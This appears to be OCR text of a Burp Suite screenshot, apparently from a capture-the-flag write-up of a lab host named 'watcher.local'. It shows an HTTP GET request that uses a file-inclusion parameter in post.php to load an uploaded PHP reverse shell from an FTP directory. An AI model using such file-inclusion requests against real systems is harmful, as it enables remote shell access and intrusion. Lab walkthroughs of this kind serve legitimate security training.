 Request
Pretty Raw Hex \n
1 GET /post.php?post=/home/ftpuser/ftp/files/php-reverse-rshell.php
HTTP/1.1
2 Host: watcher.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://watcher.local/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0